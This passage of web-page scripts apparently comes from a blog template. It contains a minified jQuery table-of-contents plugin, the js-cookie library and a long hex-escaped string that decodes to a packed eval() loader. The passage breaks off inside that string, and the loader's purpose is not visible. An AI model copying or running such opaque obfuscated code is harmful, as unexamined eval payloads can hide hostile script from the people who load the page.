!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/[^a-zA-Z ]/g, "").replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);

/*! Javascript Cookie | v1.5.1 - https://github.com/js-cookie/js-cookie */
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

var _wGJtUN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x51\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x31\x4f\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\